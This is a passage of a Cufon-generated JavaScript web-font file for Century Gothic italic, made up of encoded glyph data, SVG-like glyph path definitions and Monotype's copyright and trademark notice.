f8s4,HV^f8VB9_-^f8*q2$P^f(@BbZP^f8VB,B]^f8s4:)s^f8s4,$|^f8sBPZs^f8VB,Ra^f8s4,(-^f8VBPnt^f8V4b[-^f8V4b8Q^f8sBbHt^f8VBPmt^f8s4,8*^f8V4b(d^f8s4,R:l(*tBb4a$d*tBb4:4(*tBbH=4d*tBbHtqy*tBbRdqy*tBbH=qy*tB:Htqy*tB:ZQqd*tBbHs$P46!2$VBb[F^f8V4bR-^f8V4beV^f8VB,$t^f8s4,H|^f8*q,m*^f8VB2q:^f8s4:q-ey*tBb)s$(*tB:8t$t*tB:HLBt*tBbHsBN(6!,ZP$Pd6!,Zsqbm@^f8sB,ns^f8V4bHP^f8V4b[d^f8s42HV^f8s4,n*^f8s4,m]^f8s428=^f8s4,nV^f8V4bn*^f8V4bBL^f8s42_a^f8s4,$]^f8V4b)*^f8V4bB|;d*tB:e*B(*tB:8VBd*tBbHV`y*tBbBL`y*tBbH*4y*tB:8=$t*tB:8tqy*tB:8tBt*tBbRn4^R6!,ZP$,[6!,eVBPR6!,yd`b(6!,Z*4bd6!,Z|B:(6!,Z*Bby6!2$*Bb_=`y*tBby@q(*tBb)*B(*tB:8*$t*tBb)VBd*tBbBL4y*tBb)s4y*tB:Z*`(*tBb4:By*tB:(n`Ny6!,es4:(6!,Z|B9q6!,Z*B=q6!,ZVq,q6!,et42y6!,Z*4=[6!,ZVq,a6!,Z|B=[6!,ZP`9(6!,Z*ZRzbHy9fe_lAB4`;)[N,8(2^$q7I6!0Fma-:nd@YxoTkpvKOV*sP|t=Q]LWS1JG.4by6!,ZP$@(6!,Z*B:a6!,ePB:y6!,Z*4:R6!,Z*B=46!,Z|B@[6!,e*`,y6!,ZVq@(6!,Z|42y6!,ZP$=_6!,Z|BP4N^f8V4b8s^f8VBPdd^f8V4b(@^f8s4,8|Fd*tBb4:q(*tBb4-By*tBb)PBd*tBb4:qy*tB:8P4y*tB:8VBy*tBbRdBt*tBbR-4(*tB:ZsBy*tBbRaq2(6!,Z*4P[6!,Z|Bb!6!,e*42_6!,Z|4246!,e*42(6!,ZVqbq6!,es4:y6!,Z|B=q6!2$VBbq6!,ZVq98Q^f8VB94n[t*tB:$=4(*tB:Ht$t*tBbRd4y*tBb)PBy*tBb)P$t*tBb)sBd*tB:8tqd*tBbR:q^vz^f8VBP!dqd*tBbRn$t*tBb)*4d*tBb)Vq(*tBbRd$t*tB:ZP$t*tBbBL$(*tBb)|4d*tB:e=By*tBbHQ4(*tBbHP4Y_|8946!,ZVq,_6!2$*Bb(6!,Z*q@[6!,et$@46!,ZV$,[6!,Z*Bb(6!,Z*q@q6!,Z*B2(6!,eVB2y6!,et`946!,Z|Bb[6!,ZP$P46!,Z|B2(6!,Z*4,[6!,ZVq:d6!,ZV$2q6!,ZVq@[6!,ZVq@q6!,ZVq2_L^f8V4b8|^f8VB9H]^f8VB,nsqy*tB:eV4d*tB:$P$t*tB:Hs4-[PBy*tBbHsBy*tBbRdB(*tBbRd4(*tBbR@4(*tB:Ra$t*tBbR:$t*tBb4-$d*tBb4-Bd*tBb)*`(*tB:8LBd*tB:8LBt*tBbB]$(*tBb4-$(*tBb)P4d*tBbR-$(*tB:8t4d*tBb4-q:dv^f8s4,8L^f8VB9eV^f8VB9BP^f8V4beP;t(2^f8VB=H=^f8VB9(@^f8s4,_:^f8VB,BL^f8VBPm]^f8s4,$P^f8s4,qa^f8VB,4d,t*tBbR@$(*tBbR-4y*tB:$=$,o6!,eV$,!6!,e=4:R6!,Z|B,(I0d*tB:$P$2o6!,eVBP_6!,Z*4bR6!,ZP$P[6At4m^f8sB,Ztet*tBb4aq(*tBbH|4y*tBbRdq(|T^f8VB,[d2z*6!,esB9q6!,Z|4ba6!,ZV$:y6!,Z|B,eY^y*6!,Z|Bb(42(*tB:$=Bt*tB:e*$(*tB:e*4(*tBb)*4t*tBbH=$8R6!,Z*4PRY^f8VB,[-^f8sB,H=^f8VB,8Qlt*tBbRd4t*tBbR@B@*6!,eVB:q6!,yd`b_6!,Z*B9(6!,ZV$Pa6!,ZV$@[6!,et4:_6!,et$2y6!,Z|4bR^^f8VB,R-;y*tB:8=4d*tBb_n$t*tBbRaBt*tBb)V$t*tBbH*BzL6!,Z*Bb[6!,Z*B,ax^f8s4,8Q^f8VB9)|^f8VB@[-^f8VB9q-^f8VB,8L^f8s4,H]^f8VB,8*)t*tB:B*By*tBbH|$t*tBb4aBy*tBbRd`(*tq:HV`y*tBb4aqy*tBbR:$d*tBbHt$(*tBbRaB(*tBbRnB|q6!,Z*B,46!,ZP$P!6!,Z*4@_l^f8VB,$*^f8VB,4n$d*tB:(:4y*tBbH*$d*tBbH|qy*tBbH=q(*tB:RaBt*tBb_nqy*tB:Z*4t*tBbR@4d*tBbR:`^a6!,Z*4PHx^f8VB,H*^f8VB,8s^f8VB,HL^f8sBbe*^f8VB,q@4(*tBbHsqd*tB:$P$d*tB:Z|4y*tBb4:$t*tBbRnqy*tBbR@4y*tBb)*$t*tBbH=4zt6!,Z*4,ao^f8VB,y:^f8VB9B=^f8VB,(d^f8sBPeV^f8VB,Zs^f8VB9eP^f8VB9ya^f8VB,Z=^f8VB,Rn^f8VB,6]^f8VB,H=^f8VB9HQ^f8VB,$]^f8VB,e=^f8VB9)]^f8VB,)Q^f8V4b[:7t*tB:HLBy*tBbHs4t*tBbH*$(*tBbH*4t*tBbHtBy*tBbR@B(*tq:HVBt*tBb)VBt*tB:Z*`y*tB28]4y*tq@eVB:|s^f8VB=et^f8VB,$P^f8V4bnV^f8sBb4a^f8VB9eQ,d*tBbRa$t*tB:(a$d*tBb)|Bt*tBbRaBd*tB:Z*qy*tBb)s`y*tBbHVqd*tBbHQ`(*tBb4-`y*tB:8tq(*tBbR-Bn[6!2$VBb_6!,esB,d6!,eVBP46!,Z|B@_6!,ZP$,a6!,Z*4b4e^f8VB=eP^f8sB2H],y*tBbR:B(*tB:(:qd*tq:ZVB(*tB:8=$d*tBbR@`y*tBbRnB(*tB:HL4(*tBb)P$(*tq:HV4d*tBbHtBt*tB:ZsBd*tBbRa$d*tBb)*`y*tB:Z*4y*tB:Z*Bt*tBbRd$(*tBb)V`(*tBb)sB8(6!,Zsqbd6!,ZP`,yO^f8VB,R:^f8VB9B|N(*tBb)|qy*tBbBLBy*tB:e=4y*tBbHPBy*tBbR:By*tBbRn$do6!,ZV$P(6!,ZV$:nS^f8VB9H=^f8VB9HL^f8sB:ydId*tBb)V4d*tBb)tBt*tBb)VB8v6!,ZP$:y6!,ZVq:R6!,Z*42q6!,eVB2(6!,Zsq9y6!,Z*4@46!,Z*B2q6!,Z*BP(6!,et4,R6!,ZVqb!6!,ZV$,R6!,Z*BP!t^d*tB:$=4d*tBbH*qy*tBbHP$(y6!,Z|4b_6!,Z*Bb46!,ZV$:q6!,Z*4ba6!,ZP`b[6!,ZVq9H-AY4VI9d|lze-lN*o;,Zp6bt-AYZpIbtVA@*dI@!|7z*Y;2eKq-LYIfdV7fBJ0Q|S72$x$-LO7P|O^-m.`Y!Q!tVKl,1x;Po-I9d]^zLo!f*v$^4|q^_vIQ(Pq(VK$=JvlN)O7NL|q^4|l9*O$=y|72JKA@aO6Q[K$2tdlNd@IQex`=n1Ibpkl=noqtv:2=d!^,tV2=d!FNnxlNZm")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":256,"face":{"font-family":"c_gothic","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 2 2 2 2 9 2 4","ascent":"288","descent":"-72","x-height":"5","bbox":"-69 -382 422 110","underline-thickness":"20.918","underline-position":"-24.2578","slope":"-7.59999","unicode-range":"U+0020-U+F108"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Typeface � The Monotype Corporation plc. Data � The Monotype Corporation plc /
 * Type Solutions Inc. 1990-91 All Rights Reserved
 * 
 * Trademark:
 * Century Gothic is a trademark of The Monotype Corporation plc.
 * 
 * Description:
 * A design based on Monotype 20th Century, which was drawn by Sol Hess between
 * 1936 and 1947. Century Gothic maintains the basic design of 20th Century but has
 * an enlarged 'x' height and has been modified to ensure satisfactory output from
 * modern digital systems. The design is influenced by the geometric style sans
 * serif faces which were popular during the 1920's and 30's. Useful for headlines
 * and general display work and for small quantities of text, particularly in
 * advertising.
 * 
 * Manufacturer:
 * Monotype Typography, Inc.
 * 
 * Designer:
 * Monotype Type Drawing Office
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 * 
 * License information:
 * http://www.monotype.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"146,-328r31,0r0,268r-180,0r0,-31r149,0r0,-237xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0","w":256},{"d":"55,-58v6,29,45,23,67,4r17,37v-39,35,-134,31,-135,-31v0,-26,14,-44,42,-54v-49,-32,-4,-94,51,-94v20,0,37,7,52,20r-23,33v-19,-17,-53,-17,-56,9v-2,16,16,20,34,19r-4,34v-22,-1,-44,3,-45,23xm124,-288r-17,67r-35,0r2,-67r50,0","w":157},{"d":"91,-227r89,0r4,-32r49,0r-4,32r23,0r-4,29r-23,0r-27,198r-49,0r16,-117r-89,0r-16,117r-48,0r27,-198r-24,0r4,-29r24,0r4,-32r48,0xm87,-198r-5,37r89,0r5,-37r-89,0","w":244},{"d":"-6,-82r0,-43r274,0r0,43r-274,0","w":270},{"d":"11,-89v0,-82,106,-144,159,-80r3,-22r47,0r-21,153v11,119,-140,143,-194,71r41,-21v34,37,108,17,105,-35v-52,50,-140,12,-140,-66xm105,-43v67,0,84,-109,12,-109v-33,0,-60,28,-60,62v0,28,20,47,48,47xm114,-270r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":237},{"d":"290,-46r46,0r-11,80r-45,0r4,-34r-276,0r26,-191r48,0r-20,145r66,0r20,-145r48,0r-20,145r66,0r20,-145r48,0","w":344},{"d":"199,-109v0,102,-143,157,-203,74r41,-26v22,35,96,29,108,-15r-64,0r5,-41r64,0v-3,-44,-76,-45,-103,-14r-37,-22v51,-68,189,-56,189,44","w":218},{"d":"40,-242v-3,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":100},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0xm147,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":266},{"d":"196,-189v0,41,-26,65,-64,73r56,116r-50,0r-55,-113r-5,0r-15,113r-48,0r34,-259v78,-2,147,0,147,70xm84,-155v49,3,73,-12,59,-48v-12,-11,-21,-10,-51,-11xm127,29v-1,34,-47,47,-83,32r9,-23v22,13,58,-13,27,-20v-3,0,-8,0,-14,1r7,-17v28,-2,55,2,54,27","w":208},{"d":"110,109r-30,0r0,-267r180,0r0,31r-150,0r0,236xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0","w":256},{"d":"45,-259r47,0r-35,259r-47,0xm21,-353r57,0r32,69r-35,0","w":100},{"d":"45,-259r47,0r-35,259r-47,0xm34,71v-59,1,-40,-63,-2,-71r25,0v-19,11,-29,21,-29,31v0,14,17,18,32,10r-3,28v-8,2,-16,2,-23,2","w":100},{"d":"47,-259r186,0r-35,259r-49,0r29,-213r-89,0r-29,213r-49,0","w":244},{"d":"146,109r0,-437r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0xm80,109r0,-437r30,0r0,437r-30,0","w":256},{"d":"72,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0xm51,-265r-17,67r-35,0r2,-67r50,0","w":215},{"d":"15,-120v-3,-105,129,-188,224,-121v11,8,22,18,32,31r-41,26v-20,-23,-35,-35,-71,-36v-52,-3,-95,48,-95,100v0,62,70,103,125,69v14,-8,25,-20,34,-36r-81,0r6,-46r131,0v-3,81,-56,139,-136,140v-73,1,-126,-54,-128,-127xm146,26v0,-10,-13,-7,-23,-8r10,-20r29,0r-3,7v11,4,22,12,22,24v0,36,-53,48,-88,30r9,-23v16,6,43,8,44,-10","w":302},{"d":"172,0r-47,0r3,-19v-24,20,-50,33,-72,11r-11,78r-47,0r35,-261r47,0r-16,129v6,43,58,18,67,-8v8,-25,15,-86,20,-121r47,0"},{"d":"17,-196v0,-62,88,-98,117,-39r-30,15v-15,-28,-57,-6,-53,23v-2,29,36,35,48,13r28,18v-29,44,-110,31,-110,-30xm65,7r174,-272r30,0r-174,272r-30,0xm198,-53v-2,-38,29,-70,64,-70v30,0,52,27,52,59v0,36,-28,67,-64,67v-33,0,-51,-25,-52,-56xm253,-28v31,2,39,-62,6,-63v-28,-2,-39,62,-6,63","w":333},{"d":"47,-259r49,0r-12,88r84,-88r60,0r-113,119r89,140r-54,0r-73,-115r-16,115r-48,0","w":223},{"d":"49,-265r44,0v-5,46,-11,69,-39,98r-15,-13v10,-13,16,-25,20,-35r-18,0","w":100},{"d":"20,-189r176,0r0,44r-132,0r0,75r-44,0r0,-119"},{"d":"79,-172v39,-39,112,-30,112,30v0,38,-15,101,-18,142v-3,54,-40,91,-96,68r5,-38v24,12,40,1,43,-26r16,-126v-2,-49,-58,-29,-66,1v-7,29,-14,84,-19,121r-48,0r29,-215r-27,0r4,-31r27,0r3,-19r48,0r-3,19r61,0r-4,31r-61,0","w":217},{"d":"260,-125r0,31r-116,0r0,203r-31,0r0,-234r147,0","w":256},{"d":"47,-259r42,0r94,176r24,-176r47,0r-35,259r-41,0r-95,-178r-24,178r-47,0","w":266},{"d":"169,-265v66,0,119,42,118,105v0,47,-25,86,-76,115r67,0r-6,45r-120,0r8,-55v53,-24,80,-59,80,-103v0,-40,-31,-62,-74,-62v-52,0,-95,36,-94,88v0,31,18,57,53,77r-7,55r-118,0r6,-45r67,0v-32,-23,-48,-53,-48,-90v-2,-76,68,-130,144,-130","w":307},{"d":"34,-24v-63,-85,36,-215,139,-159r28,-33r21,18r-28,33v65,85,-35,212,-139,158r-27,31r-20,-18xm142,-147v-51,-23,-98,35,-75,86xm87,-42v54,18,97,-36,75,-86xm151,-295r57,0r-74,69r-35,0","w":237},{"d":"15,-191r152,0r-98,148r90,0r-6,43r-165,0r97,-147r-75,0xm113,-220r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":165},{"d":"45,-259r47,0r-35,259r-47,0xm8,-300v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm86,-300v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":100},{"d":"34,-191r71,0r4,-29r44,0r-9,74r-68,0r-20,146r-48,0","w":146},{"d":"21,-129v0,-15,15,-31,30,-30v15,0,29,15,29,30v0,15,-13,29,-29,29v-16,0,-30,-14,-30,-29","w":100},{"d":"43,-265r46,0r-18,140r75,-66r65,0r-97,85r84,106r-56,0r-75,-94r-13,94r-46,0","w":208},{"d":"14,-112v0,-84,67,-153,152,-153v70,0,125,52,123,121v-3,87,-62,150,-153,151v-72,1,-122,-48,-122,-119xm240,-141v0,-47,-31,-78,-76,-78v-61,0,-99,46,-101,104v-2,43,29,76,75,76v54,0,102,-48,102,-102xm165,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":302},{"d":"250,-135v0,85,-49,139,-145,135r-80,0r15,-114r-22,0r4,-30r22,0r16,-115v116,-7,190,22,190,124xm201,-134v0,-58,-36,-83,-99,-79r-9,69r57,0r-4,30r-57,0r-9,69v80,5,121,-20,121,-89","w":267},{"d":"94,-131r0,-134r28,0r0,125xm94,70r0,-160r28,-10r0,170r-28,0"},{"w":284},{"d":"83,-167r-44,0v5,-47,11,-69,39,-98r15,13v-10,13,-17,25,-21,35r18,0","w":100},{"d":"60,26v0,-10,-13,-7,-23,-8r10,-20r29,0r-3,7v11,4,22,12,22,24v0,36,-53,48,-88,30r9,-23v16,6,43,8,44,-10","w":122},{"d":"143,4r-9,66r-47,0r9,-66v-61,-7,-88,-43,-80,-105r12,-90r47,0v0,0,-45,143,27,148r20,-148r47,0r-20,149v64,-3,54,-89,67,-149r46,0v-11,59,-7,135,-44,166v-17,15,-41,25,-75,29","w":274},{"d":"11,-84v0,-61,51,-113,109,-112v55,1,90,38,91,94v1,59,-51,108,-111,107v-53,-1,-89,-35,-89,-89xm103,-39v68,8,86,-114,14,-113v-64,-6,-87,112,-14,113xm78,-295r57,0r32,69r-35,0","w":230},{"d":"47,-259r48,0r-13,98r89,0r13,-98r49,0r-35,259r-49,0r16,-117r-89,0r-16,117r-48,0xm129,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":244},{"d":"59,75v-59,-107,-21,-274,49,-345r61,0v-89,78,-124,242,-49,345r-61,0","w":136},{"d":"-7,-329r216,0r0,13r-216,0r0,-13","w":201},{"d":"47,-259r42,0r94,176r24,-176r47,0r-35,259r-41,0r-95,-178r-24,178r-47,0xm230,-303v-36,41,-87,-8,-129,18r-16,-29v37,-36,92,9,131,-16","w":266},{"d":"28,-191r46,0r-25,191r-47,0xm89,-288r-17,67r-35,0r2,-67r50,0xm-18,-241v-3,-27,47,-36,46,-6v2,27,-45,36,-46,6xm87,-240v-3,-27,47,-37,46,-7v3,28,-44,36,-46,7","w":86},{"d":"20,-119v0,-23,21,-45,44,-44v23,0,44,19,44,44v0,23,-21,44,-44,44v-23,0,-44,-21,-44,-44xm95,-119v0,-16,-15,-31,-31,-31v-16,0,-31,14,-31,31v0,17,15,31,31,31v16,0,32,-14,31,-31","w":127},{"d":"263,-262r0,66r-22,0r0,22r22,0r0,65r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,21r-263,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-66r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r21,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,44r-22,0r0,22r22,0xm22,-284r0,22r22,0r0,-22r-22,0xm66,-284r0,22r22,0r0,-22r-22,0xm110,-284r0,22r21,0r0,-22r-21,0xm153,-284r0,22r22,0r0,-22r-22,0xm197,-284r0,22r22,0r0,-22r-22,0xm241,-240r-22,0r0,22r22,0r0,-22xm197,-240r-22,0r0,22r22,0r0,-22xm153,-240r-22,0r0,22r22,0r0,-22xm110,-240r-22,0r0,22r22,0r0,-22xm66,-240r-22,0r0,22r22,0r0,-22xm22,-196r0,22r22,0r0,-22r-22,0xm66,-196r0,22r22,0r0,-22r-22,0xm110,-196r0,22r21,0r0,-22r-21,0xm153,-196r0,22r22,0r0,-22r-22,0xm197,-196r0,22r22,0r0,-22r-22,0xm66,-152r-22,0r0,22r22,0r0,-22xm88,-152r0,22r22,0r0,-22r-22,0xm131,-152r0,22r22,0r0,-22r-22,0xm175,-152r0,22r22,0r0,-22r-22,0xm219,-152r0,22r22,0r0,-22r-22,0xm22,-109r0,22r22,0r0,-22r-22,0xm110,-109r0,22r21,0r0,-22r-21,0xm88,-87r0,-22r-22,0r0,22r22,0xm153,-109r0,22r22,0r0,-22r-22,0xm197,-109r0,22r22,0r0,-22r-22,0xm241,-43r0,-22r-22,0r0,22r22,0xm197,-43r0,-22r-22,0r0,22r22,0xm153,-43r0,-22r-22,0r0,22r22,0xm110,-43r0,-22r-22,0r0,22r22,0xm66,-43r0,-22r-22,0r0,22r22,0xm22,-21r0,22r22,0r0,-22r-22,0xm66,-21r0,22r22,0r0,-22r-22,0xm110,-21r0,22r21,0r0,-22r-21,0xm153,-21r0,22r22,0r0,-22r-22,0xm197,-21r0,22r22,0r0,-22r-22,0xm241,45r0,-22r-22,0r0,22r22,0xm197,45r0,-22r-22,0r0,22r22,0xm153,45r0,-22r-22,0r0,22r22,0xm110,45r0,-22r-22,0r0,22r22,0xm66,45r0,-22r-22,0r0,22r22,0xm22,67r0,22r22,0r0,-22r-22,0xm66,67r0,22r22,0r0,-22r-22,0xm110,67r0,22r21,0r0,-22r-21,0xm153,67r0,22r22,0r0,-22r-22,0xm197,67r0,22r22,0r0,-22r-22,0","w":262},{"d":"49,-265r44,0v-5,46,-11,69,-39,98r-15,-13v10,-13,17,-25,21,-35r-18,0xm121,-265r44,0v-5,46,-11,69,-39,98r-15,-13v10,-13,16,-25,20,-35r-18,0","w":172},{"d":"144,-60r-147,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,268","w":256},{"d":"11,-89v0,-82,106,-144,159,-80r3,-22r47,0r-21,153v11,119,-140,143,-194,71r41,-21v34,37,108,17,105,-35v-52,50,-140,12,-140,-66xm105,-43v67,0,84,-109,12,-109v-33,0,-60,28,-60,62v0,28,20,47,48,47xm102,-242v-3,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":237},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0xm134,-278r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":187},{"d":"321,-86v-2,58,-32,86,-100,86r-73,0r16,-114r-87,0r-15,114r-50,0r35,-259r50,0r-14,98r87,0r13,-98r50,0r-13,98v58,-4,103,21,101,75xm204,-47v38,1,68,0,68,-34v0,-29,-25,-36,-59,-33","w":340},{"d":"14,-112v0,-84,67,-153,152,-153v70,0,125,52,123,121v-3,87,-62,150,-153,151v-72,1,-122,-48,-122,-119xm240,-141v0,-47,-31,-78,-76,-78v-61,0,-99,46,-101,104v-2,43,29,76,75,76v54,0,102,-48,102,-102","w":302},{"d":"44,-259r50,0r36,80r57,-80r56,0r-91,128r59,131r-50,0r-39,-88r-63,88r-56,0r97,-136","w":244},{"d":"8,-191r46,0r37,113r66,-113r50,0r-150,261r-50,0r55,-96","w":208},{"d":"9,-191r45,0r27,102r55,-102r19,0r27,102r55,-102r50,0r-104,191r-23,0r-26,-101r-54,101r-23,0xm136,-270r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":287},{"d":"78,-172v37,-41,119,-27,112,31r-26,211r-47,0r25,-199v-6,-43,-58,-18,-67,8v-8,25,-15,86,-20,121r-47,0r26,-191r47,0"},{"d":"11,-84v0,-61,51,-113,109,-112v55,1,90,38,91,94v1,59,-51,108,-111,107v-53,-1,-89,-35,-89,-89xm103,-39v68,8,86,-114,14,-113v-64,-6,-87,112,-14,113xm161,-288r-17,67r-35,0r2,-67r50,0","w":230},{"d":"184,-329r13,0r-55,343r-87,-180r-35,16r-6,-11r53,-27r71,145","w":197},{"d":"39,-191v58,0,133,-10,133,46v0,21,-12,35,-36,42v63,25,47,103,-38,103r-85,0xm77,-115v24,2,46,-1,47,-22v1,-18,-20,-21,-41,-20xm66,-35v26,1,60,1,57,-22v2,-23,-25,-27,-51,-25","w":196},{"d":"28,-191r46,0r-25,191r-47,0xm-12,-242v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm66,-242v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":86},{"d":"48,-259r48,0r-29,215r80,0r-5,44r-129,0xm103,-353r57,0r-74,69r-35,0","w":158},{"d":"47,-259r128,0r-6,49r-80,0r-28,210r-49,0xm121,-348r57,0r-74,69r-35,0","w":166},{"d":"15,-119v-4,-124,164,-194,253,-106r-35,33v-51,-60,-168,-13,-168,71v0,77,101,107,156,59r29,37v-29,21,-63,32,-102,32v-81,0,-130,-50,-133,-126xm148,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":280},{"d":"75,-95v0,29,9,47,30,57r-12,38r-93,0r12,-41v16,2,37,4,51,4v-23,-15,-37,-38,-37,-72v0,-84,56,-154,145,-155v62,-1,107,40,105,102v-2,65,-31,100,-78,125v21,-2,38,-2,52,-4r-11,41r-111,0r12,-38v59,-12,81,-66,85,-130v2,-37,-19,-59,-55,-59v-65,0,-95,71,-95,132","w":276},{"d":"56,-167v-20,-26,-18,-62,-10,-98r44,0r-7,50r-18,0v0,10,4,22,10,35","w":100},{"d":"260,109r-263,0r0,-218r263,0r0,218","w":256},{"d":"15,-119v-4,-124,164,-194,253,-106r-35,33v-51,-60,-168,-13,-168,71v0,77,101,107,156,59r29,37v-29,21,-63,32,-102,32v-81,0,-130,-50,-133,-126xm144,-300v-3,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":280},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0xm66,-353r57,0r32,69r-35,0","w":187},{"d":"78,-172v37,-41,119,-27,112,31r-26,211r-47,0r25,-199v-6,-43,-58,-18,-67,8v-8,25,-15,86,-20,121r-47,0r26,-191r47,0xm154,-288r-17,67r-35,0r2,-67r50,0"},{"d":"288,-101v1,66,-35,106,-98,106v-24,0,-42,-9,-51,-28v-39,54,-136,26,-131,-50v5,-77,52,-117,126,-124r-2,44v-51,6,-78,33,-78,80v0,23,11,35,33,35v28,0,39,-38,41,-72r46,0v-5,27,-11,72,22,72v30,0,45,-20,45,-59v0,-32,-19,-50,-59,-56r9,-44v56,5,97,38,97,96xm200,-288r-17,67r-35,0r2,-67r50,0","w":308},{"d":"138,-71r75,-120r32,0r21,191r-46,0r-11,-112r-72,112r-20,0r-40,-112r-41,112r-47,0r74,-191r32,0","w":289},{"d":"53,0r125,-249r125,249r-250,0","w":356},{"d":"44,-262r47,0r-10,71r29,0r-5,40r-30,0r-20,151r-47,0r20,-151r-23,0r6,-40r23,0xm15,21r31,0v-5,29,-6,41,-25,54r-8,-9v6,-4,10,-10,13,-16r-16,0","w":107},{"d":"34,-191r48,0r-10,75r78,-75r60,0r-96,91r78,100r-61,0r-54,-69r-13,11r-8,58r-48,0xm147,-295r57,0r-74,69r-35,0","w":207},{"d":"17,-129v0,-81,44,-135,129,-135v79,0,124,51,124,133v0,86,-45,137,-123,138v-85,1,-130,-51,-130,-136xm216,-128v0,-64,-21,-99,-70,-99v-55,0,-74,36,-74,100v0,60,20,96,72,96v52,0,72,-39,72,-97xm98,-152r92,0r0,41r-92,0r0,-41","w":287},{"d":"103,-27r-13,97r-47,0r13,-98r-46,-163r46,0r30,106r61,-106r51,0","w":201},{"d":"244,-259r49,0r-35,259r-49,0xm185,-81v0,58,-32,81,-100,81r-73,0r35,-259r49,0r-13,98v60,-3,102,26,102,80xm136,-82v0,-27,-26,-38,-59,-35r-9,70v39,3,68,-3,68,-35","w":304},{"d":"169,-35v-31,64,-156,47,-149,-33v3,-36,10,-86,14,-123r47,0r-15,122v-2,29,43,40,59,19v21,-27,20,-98,28,-141r46,0v-9,51,-12,117,-30,156xm199,-275v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0"},{"d":"140,-265r43,0r-23,173r26,0r-6,42r-25,0r-7,50r-44,0r6,-50r-109,0r6,-42xm127,-183r-69,91r57,0","w":201},{"d":"56,-196v16,0,30,14,30,29v0,15,-15,30,-30,30v-15,0,-29,-14,-29,-30v0,-16,13,-29,29,-29","w":100},{"d":"185,-80v0,58,-32,80,-100,80r-73,0r35,-259r135,0r-6,48r-86,0r-7,54v61,-4,102,25,102,77xm136,-79v0,-30,-24,-35,-59,-34r-9,66v33,0,68,3,68,-32","w":207},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0","w":266},{"d":"140,-197v96,46,59,202,-50,202v-103,0,-75,-115,-63,-196r46,0r-14,114v0,25,12,37,37,37v33,0,55,-29,54,-61v0,-21,-14,-41,-40,-58xm59,-242v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm137,-242v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7"},{"d":"183,-36v-29,69,-168,53,-161,-34v5,-60,17,-130,24,-189r48,0r-24,190v-2,39,63,39,72,9v16,-55,20,-137,30,-199r49,0v-12,70,-15,169,-38,223xm210,-303v-36,41,-87,-8,-129,18r-16,-29v37,-36,92,9,131,-16","w":230},{"d":"152,7v2,60,-61,79,-119,62r16,-42v16,8,58,9,55,-12v-3,-22,-39,-16,-53,-26v-25,-11,-46,-32,-44,-68v4,-73,46,-102,105,-142r-71,0r5,-44r138,0r-5,40v-68,48,-112,68,-124,140v2,27,13,31,41,39v37,10,56,28,56,53","w":171},{"d":"141,-189r46,0r0,44r-65,0r-13,31r78,0r0,44r-97,0r-33,77r-33,0r32,-77r-45,0r0,-44r64,0r13,-31r-77,0r0,-44r96,0r33,-76r34,0","w":197},{"d":"45,-259r47,0r-35,259r-47,0","w":100},{"d":"217,-191r48,0r-25,191r-49,0xm163,-65v0,48,-27,65,-87,65r-68,0r26,-191r48,0r-9,69v55,-3,90,12,90,57xm61,-37v28,0,51,1,51,-26v0,-20,-23,-21,-45,-20","w":282},{"d":"27,0r0,-111r81,-92r81,92r0,111r-162,0xm41,-14r134,0r0,-91r-67,-76r-67,76r0,91"},{"d":"152,-136v62,38,37,136,-50,136r-90,0r35,-259v74,-4,135,5,135,69v0,24,-13,44,-30,54xm82,-156v39,6,61,-16,48,-47v-10,-10,-17,-11,-41,-11xm67,-46v45,9,91,-12,65,-51v-11,-17,-23,-14,-56,-15","w":208},{"d":"28,-240v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm28,-191r46,0r-25,191r-47,0xm25,71v-59,1,-40,-63,-2,-71r25,0v-19,11,-29,21,-29,31v0,14,17,18,32,10r-3,28v-8,2,-16,2,-23,2","w":86},{"d":"142,-41v39,-1,58,-15,83,-37r28,35v-38,32,-63,49,-119,50v-71,1,-120,-46,-120,-116v0,-130,183,-216,263,-104r-38,33v-44,-65,-155,-35,-169,30r99,0r-6,45r-99,0v3,40,37,64,78,64","w":280}